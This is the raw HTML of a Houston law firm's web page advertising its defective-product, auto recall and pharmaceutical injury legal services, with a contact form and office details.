		.wp-container-3.wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar iframe {
			max-width: 100%;
			height: 270px;
		}
	}

	@media (max-width: 500px) {

		.internal-sidebar .block-image {
			min-height: 190px;
		}

		.page-id-50 .internal-sidebar .wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar .wp-block-group.video-group .block-image {
			height: 100px;
		}
	}

	@media (min-width: 1001px) {
		#post-31175 #faq-bus-img {
			min-height: 350px !important;
			min-height: 600px !important;
		}
	}
</style>
<section class="internal-sidebar">
	<div class="container">

		<p id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://www.zehllaw.com/">Home</a></span> &gt; <span><a href="https://www.zehllaw.com/practice-areas/">Practice Areas</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Dangerous Products</strong></span></span></p>		<div class="flex">
			<div class="content">
				



<h1 class="wp-block-heading" id="h-dangerous-products">Dangerous Products</h1>



<h2 class="wp-block-heading">Houston, TX Injury Lawyers for Defective Product Claims</h2>



<p>Product designers, manufacturers, distributors, and even retailers can all be held liable for injuries and deaths caused by defective products. The laws in Texas and other states throughout the country apply a rule known as “strict liability” to claims involving product-related accidents. </p>



<p>These laws are designed to protect consumers by making corporations financially responsible for product-related injuries even if they weren’t negligent in causing or allowing the defect to occur.</p>



<p>Not surprisingly, these corporations don’t go down without a fight. With millions – if not billions – of dollars at stake, they will stop at nothing to try to protect their profits and reputations. </p>



<p>At <a href="https://www.zehllaw.com/">Zehl &amp; Associates Injury &amp; Accident Lawyers</a>, we have the experience and resources necessary to beat the corporations and win maximum compensation for our clients. </p>



<p><strong>In the last five years alone, we have recovered more than $1 Billion for victims of defective products</strong> and other cases involving <a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Houston motorcycle accidents</a>, <a href="https://www.zehllaw.com/houston-chemical-plant-lawyer/">chemical plant accidents</a>, <a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">wrongful death claims</a>, <a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">railroad crossing injuries in Houston</a>, <a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">taxi cab accidents</a>, and more.</p>



<p>If you believe you may have a product defect claim, you need to act quickly. Call <strong><a href="tel:+18886033636">(888) 603-3636</a></strong> today to discuss your case. <a href="https://www.zehllaw.com/contact-us/">Contact us today</a>.</p>



<h3 class="wp-block-heading">Automotive Recalls for Defective Products</h3>



<p>From faulty gas pedals to defective airbags, when vehicle parts are defective, they can put the lives of drivers, passengers, and other motorists in serious danger. Auto manufacturers regularly issue <a href="https://www.zehllaw.com/practice-areas/dangerous-products/auto-recall-lawyers/">recalls for defective parts</a> on cars, trucks, motorcycles, vans, and SUVs – though they often do so after it is already too late. With tens of millions of vehicles recalled each year, if you have been injured in a vehicle collision, it is very possible that a defective part is at least partially to blame.</p>



<p>At Zehl &amp; Associates, we vigorously pursue defective product claims against automakers and their suppliers. Learn more about our representation in cases against: <a href="https://www.zehllaw.com/practice-areas/dangerous-products/ford-cruise-control-fires/">Ford</a>, <a href="https://www.zehllaw.com/practice-areas/dangerous-products/auto-recall-lawyers/gm-recall-lawyers/">GM</a>, <a href="https://www.zehllaw.com/practice-areas/dangerous-products/auto-recall-lawyers/jeep-fire-recall-lawsuit/">Jeep</a>, <a href="https://www.zehllaw.com/nissan-recall-lawsuit/">Nissan</a>, <a href="https://www.zehllaw.com/practice-areas/dangerous-products/auto-recall-lawyers/takata-air-bag-recall-lawyers/">Takata</a>, and <a href="https://www.zehllaw.com/toyota-recalls/">Toyota</a>.</p>



<h3 class="wp-block-heading">Pharmaceutical Claims and Defective Medical Devices</h3>



<p>Dangerous drugs, mislabeled prescriptions, and defective medical devices disable and kill thousands of unsuspecting Americans each and every year. We have taken on some of the largest drug manufacturers in the world, and have <strong>recovered over $150 million in prescription drug cases in the past two years alone</strong>. We have successfully represented clients for losses caused by <a href="https://www.zehllaw.com/practice-areas/dangerous-products/pharmaceutical-claims/">defective drugs</a> including: Accutane, Avandiar, Digitek, Reglan, Trasylol, Paxil, and .</p>



<p>In addition to pharmaceutical claims, our attorneys also regularly handle cases involving dangerous medical devices. We have particular experience helping clients win financial compensation for injuries caused by <a href="https://www.zehllaw.com/practice-areas/dangerous-products/medical-device-claims/">defective hip implants</a>. Several manufacturers have been able to sidestep the FDA’s approval process, resulting in untested devices making their way into hospitals across the country. Now, these devices are leaving patients worse off than they were before their surgeries. If you or someone you know is suffering as a result of a defective hip implant, we want to help you fight for just compensation.</p>



<h4 class="wp-block-heading">Contact the Law Firm with the #1 Largest Injury Verdict in Texas</h4>



<p>Our attorneys have recovered hundreds of millions of dollars for our clients. This includes numerous multi-million dollar settlements and verdicts, as well as the <strong>#1 largest accident verdict in the State of Texas</strong>. If you need help recovering for injuries caused by a product defect, let the personal injury lawyers at Zehl &amp; Associates fight for the compensation you deserve. Contact our <a href="https://www.zehllaw.com/contact-us/houston-personal-injury-law-office/">law office in Houston, TX</a>, to schedule a free, no-commitment consultation about your case.</p>



<h3 class="wp-block-heading" id="h-what-our-clients-say-about-us">What Our Clients Say About Us</h3>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1300" height="382" src="https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png" alt="What Our Clients Say About Us" class="wp-image-33924" srcset="https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png 1300w, https://www.zehllaw.com/wp-content/uploads/clients-are-saying-768x226.png 768w" sizes="(max-width: 1300px) 100vw, 1300px" /></figure>



<p><a href="https://g.co/kgs/QXefnEy">https://g.co/kgs/QXefnEy</a></p>



<p>Read more of our <a href="https://www.google.com/search?gs_ssp=eJzj4tVP1zc0TDIzSy8wyioyYLRSNaiwMDMxSDY0SzZOMrc0MjBPszKoMLYwMU0yNDAwtDA1Sk42MfASrkrNyFFIzEtRSCwuzk_OTCxJLQYA9pAVgg&amp;q=zehl+and+associates&amp;oq=zehl+&amp;gs_lcrp=EgZjaHJvbWUqDQgBEC4YrwEYxwEYgAQyBggAEEUYOTINCAEQLhivARjHARiABDIGCAIQRRg8MgYIAxBFGDwyBggEEEUYPDIGCAUQRRhBMgYIBhBFGEEyBggHEEUYPdIBCDUwNTdqMGo3qAIAsAIA&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x8640c16c3b79207f:0x3845b1001852cc40,1,,,,">Google reviews</a> here.</p>


<p><script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "LegalService",
  "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
  "description": "Houston Dangerous Products",
  "brand": "Zehl & Associates Injury & Accident Lawyers",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "ratingCount": "453",
    "reviewCount": "453"
  },
  "review": {
    "@type": "Review",
    "name": "Hector Leon",
    "reviewBody": "I called for information regarding a possible claim. From the moment I spoke with Vanessa and team I realized they were professional, courteous, and patient in explaining the claims process and options. I highly recommend this law firm.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5"
    },
    "datePublished": "2024-02-29",
    "author": {"@type": "Person", "name": "Hector Leon"},
    "publisher": {"@type": "Organization", "name": "Google"}
  }
}
</script></p>



<h3 class="wp-block-heading" id="h-emergency-rooms">Emergency Rooms</h3>



<ul class="wp-block-list">
<li><strong>RapidCare Emergency Room &#8211; 24hr Houston ER</strong> &#8211; 6363 San Felipe St # 100, Houston, TX 77057.</li>



<li><strong>Post Oak Emergency Room &#8211; 24-Hour ER</strong> &#8211; 5018 San Felipe St, Houston, TX 77056.</li>



<li><strong>HCA Houston ER 24/7 &#8211; Bellaire </strong>&#8211; 5413 S Rice Ave, Houston, TX 77081.</li>
</ul>



<p>*Disclaimer – we do not endorse these companies or profit from having them listed on our website.</p>



<h3 class="wp-block-heading" id="h-visit-our-personal-injury-law-office-in-houston-tx">Visit Our Personal Injury Law Office In Houston, TX</h3>



<p><strong>Zehl &amp; Associates Injury &amp; Accident Lawyers &#8211; Houston<br></strong><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8">2700 Post Oak Blvd #1000, Houston, TX 77056<br></a><a href="tel:+18886033636" target="_blank" rel="noreferrer noopener"></a><a href="tel:+18886033636">(888) 603-3636</a><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8"><br></a>Open 24 hours</p>


<p><a href="//a.gotoloc.com/uber/F3IgR66AXGURqQ"><img decoding="async" src="//a.mktgcdn.com/uber/button.png" alt="Ride there with Uber" /></a></p>


<p><iframe data-url="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13857.44840303008!2d-95.4613039!3d29.7382319!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8640c16c3b79207f%3A0x3845b1001852cc40!2sZehl%20%26%20Associates%20Injury%20%26%20Accident%20Lawyers%20-%20Houston!5e0!3m2!1sen!2smx!4v1708972915958!5m2!1sen!2smx" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>


<p><iframe data-url="https://www.google.com/maps/embed?pb=!4v1708973153209!6m8!1m7!1slAFmcMCwoZD-85sdbSQBjg!2m2!1d29.73810373911811!2d-95.46089488177456!3f306.0017455151476!4f27.67237763868215!5f0.7820865974627469" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>



<p>Our <a href="https://www.zehllaw.com/">personal injury law firm in Houston, TX</a>, also provides:</p>



<ul class="wp-block-list">
<li><a href="https://www.zehllaw.com/practice-areas/texas-plane-crash-lawyer/">Aviation Accident Lawyers in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/practice-areas/texas-traumatic-brain-injury-lawyer/">Brain Injury Attorneys in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/undefeated-bus-accident-lawyers/">Bus Accident Attorney in Houston, TX</a></li>



<li>Car Accident Attorneys in Houston, TX</li>



<li><a href="https://www.zehllaw.com/houston-chemical-plant-lawyer/">Chemical Plant Attorneys in Houston, TX</a></li>



<li>Defective Product Lawyers in Houston, TX</li>



<li>Jones Act Lawyers in Houston, TX</li>



<li><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Maritime Accident Lawyers in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accident Attorney in Houston, TX</a></li>



<li>Oilfield Accident Attorney in Houston, TX</li>



<li><a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">Railroad Crossing Accident Attorneys in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/houston-plant-refinery-injury-lawyer/">Plant and Refinery Accident Lawyer in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/swimming-pool-drowning-accident-lawyers/">Swimming Pool Drowning Lawyer in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">Taxi Cab Accident Lawyers in Houston, TX</a></li>



<li><a href="https://www.zehllaw.com/practice-areas/houston-truck-accident-lawyer/">Truck Accident Lawyer in Houston, TX</a></li>



<li>Work Accident Attorneys in Houston, TX</li>



<li><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death Lawyer in Houston, TX</a></li>
</ul>


			</div>
			<div class="sidebar">
				<div class="right-col">
					<div class="header-items">
						<h4 class="title">
							FREE CASE REVIEW						</h4>
						<p class="text">
							Fill Out the Form Below for a Free Case Review with our Undefeated Personal Injury Lawyers						</p>
					</div>
					<div class="form">
						<!--<iframe data-url="/sidebar-form/" allowfullscreen frameborder="0" class="form-iframe" width="100%" height="auto" scrolling="no" style="overflow:hidden;"></iframe>-->
						
                <div class='gf_browser_gecko gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/practice-areas/dangerous-products/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Describe your case<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_3_5'>Submitted from URL</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'      aria-invalid="false"   /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Help Now'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='8QGKYRy6a36UK/cjojoF0w2NfUK827uNHMcB1C3vz5U75bzq3N22h2epFKzNZaX8SdipgRmooQtUfshdNRGJYEynt83CAqN21/Iy9feNn9PFX4c=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjA5ZTIzZDQ3ZDQwYjg4NWRhYzQ4NTFmNmIxMThlMTYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
										
					
										<div class="custom-links">
						<div class="item">
							<div class="heading">
								<p class="title">Practice Areas</p>
								<svg class="plus" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="10.5" y1="16" x2="10.5" y2="5" stroke="#CD2027" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
								<svg class="less" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
							</div>
							<div class="menu-houston-pa-sb-container"><ul id="menu-houston-pa-sb" class="menu"><li id="menu-item-35288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35288"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accidents</a></li>
<li id="menu-item-35295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35295"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Maritime Injuries</a></li>
<li id="menu-item-35293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35293"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accidents</a></li>
<li id="menu-item-35291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35291"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accidents</a></li>
<li id="menu-item-35292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35292"><a href="https://www.zehllaw.com/oil-rig-and-drilling-rig-accident-lawyers/">Oil Rig Accidents</a></li>
<li id="menu-item-35296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35296"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant &#038; Refinery Accidents</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck Accidents</a></li>
<li id="menu-item-35290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35290"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injuries</a></li>
<li id="menu-item-35294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35294"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death</a></li>
</ul></div>						</div>
					</div>
					


					<div class="bottom-items">
													<p>All communications are private and confidential. This site is protected by reCAPTCHA and the Google <a class="privacy-policy" href="https://policies.google.com/privacy">Privacy Policy</a> and <a class="term-service" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
											</div>
				</div>
							</div>
		</div>
	</div>
</section>


	</div><!-- .entry-content -->

	</article><!-- #post-2666 -->

		</main><!-- #main -->
	</section><!-- #primary -->



<footer class="footer lazyload" data-bg-img="https://www.zehllaw.com/wp-content/uploads/footer-bg.jpg">
  <div class="container">
    <div class="flex">
      <div class="footer-left">
        <h6 class="title">
          About The Firm        </h6>
        <p class="text margin-none">
          Zehl & Associates Injury & Accident Lawyers is a Personal Injury Law Firm that represents accident victims across Texas, Louisiana and the United States.        </p>
        <p class="text">
          Every one of our lawyers is a trial attorney who’s undefeated in the courtroom and has recovered some of the largest verdicts and settlements in history.        </p>
        <p class="text">
          Hire a personal injury lawyer with a proven track record. We’ve won Billions for our clients, recovered the largest verdicts and settlement in history, and obtained record-setting victories against the biggest trucking, oil and gas, maritime and petrochemical companies in the world.        </p>
      </div>
      <div class="footer-middle">
        <h3 class="title">
          <a style="color:#FFF" href="https://www.zehllaw.com/">Houston Injury Lawyers</a>
        </h3>
                  <p class="text"> Zehl & Associates </p>
          <p class="text"> Injury & Accident Lawyers </p>
          <p class="text"> 2700 Post Oak Blvd Ste 1000 </p>
          <p class="text"> Houston, TX 77056 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(713) 491-6064">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (713) 491-6064</span>
          </a>
          <a href=" https://www.zehllaw.com/contact-us/houston-personal-injury-law-office/" class="map-link hover-link">Houston Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@29.7382319,-95.4613039,15z/data=!4m5!3m4!1s0x0:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039" target="_blank">Directions</a>
                <h3 class="title second-title">
          <a style="color:#FFF" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland Injury Lawyers</a>
        </h3>
                  <p class="text"> 306 W. Wall Street, Suite 701 </p>
          <p class="text"> Midland, TX 79701 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(432) 220-0000">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (432) 220-0000</span>
          </a>
          <a href="https://www.zehllaw.com/contact-us/midland-personal-injury-law-office/" class="map-link hover-link">Midland Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers+Midland/@31.9978971,-102.0775752,15z/data=!4m2!3m1!1s0x0:0x29f1d050e9028502?sa=X&ved=1t:2428&ictx=111" target="_blank"> Directions</a>
                <a class="click-sms" href="sms:7134916064">
          Click to Text        </a>
      </div>
      <div class="footer-right">
        <h6 class="title">
          Stay Connected        </h6>
        <ul class="social-link">
          <li class="link link-facebook"><a href="https://www.facebook.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392 763" width="392" height="763">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<path class="shp0" d="M367.2 423.25L384.02 292.86L254.91 292.86L254.91 209.62C254.91 171.87 265.43 146.14 319.56 146.14L388.54 146.11L388.54 29.5C376.63 27.91 335.69 24.35 287.95 24.35C188.41 24.35 120.3 85.13 120.3 196.72L120.3 292.86L7.7 292.86L7.7 423.25L120.3 423.25L120.3 757.78L254.91 757.78L254.91 423.25L367.2 423.25Z" />
</svg></a></li>
          <li class="link link-twitter"><a href="https://twitter.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" version="1.1" viewBox="0 0 34 34">
  <g>
    <g id="Capa_3">
      <path d="M23.9688232,6.0437095l3.7188165-.0000024-8.1223948,9.2812432,9.5551532,12.631327-7.4797719.0000049-5.8626715-7.6588609-6.7001849,7.6588691-3.7240837.0000024,8.6860102-9.9291395L4.8796019,6.043722l7.6693996-.000005,5.2937868,7.0004306,6.1260349-7.0004381ZM22.6625088,25.7334192l2.0595713-.0000013L11.4270377,8.1506957l-2.2123269.0000014,13.4477979,17.582722Z" fill="#FFF"></path>
    </g>
  </g>
</svg></a></li>
          <li class="link link-instagram"><a href="https://www.instagram.com/zehlassociates/" target="_blank" rel="noopener"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 24 24" overflow="visible" xml:space="preserve">
<g id="Layer_2" display="none">
	<rect x="-2.3" y="-2.1" display="inline" fill="#B11F24" width="35.4" height="30.5"/>
</g>
<g id="Layer_1">
	<path fill="#FFFFFF" d="M14.7,12c0,1.5-1.2,2.7-2.7,2.7S9.3,13.5,9.3,12c0-1.5,1.2-2.7,2.7-2.7S14.7,10.5,14.7,12z M18.5,8.8
		c0,0.8,0,1.1,0,3.2s0,2.4,0,3.2c-0.1,2.1-1.1,3.2-3.3,3.3c-0.8,0-1.1,0-3.2,0c-2.1,0-2.4,0-3.2,0c-2.2-0.1-3.2-1.1-3.3-3.3
		c0-0.8,0-1.1,0-3.2s0-2.4,0-3.2c0.1-2.2,1.1-3.2,3.3-3.3c0.8,0,1.1,0,3.2,0s2.4,0,3.2,0C17.4,5.6,18.4,6.6,18.5,8.8z M16.1,12
		c0-2.3-1.8-4.1-4.1-4.1c-2.3,0-4.1,1.8-4.1,4.1s1.8,4.1,4.1,4.1C14.3,16.1,16.1,14.3,16.1,12z M17.2,7.7c0-0.5-0.4-1-1-1
		s-1,0.4-1,1s0.4,1,1,1C16.8,8.7,17.2,8.3,17.2,7.7z M20,12c0-2.2,0-2.4,0-3.3c-0.1-2.9-1.7-4.5-4.7-4.7c-0.9,0-1.1,0-3.3,0
		S9.6,4,8.7,4C5.8,4.2,4.2,5.8,4,8.7C4,9.6,4,9.8,4,12c0,2.2,0,2.4,0,3.3c0.1,2.9,1.7,4.5,4.7,4.7c0.9,0,1.1,0,3.3,0s2.4,0,3.3,0
		c2.9-0.1,4.5-1.7,4.7-4.7C20,14.4,20,14.2,20,12z"/>
</g>
</svg>
</a></li>
          <li class="link link-youtube"><a href="https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" width="200" height="200">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #fff }
		.shp1 { fill: #285085 }
	</style>
	<g id="Layer">
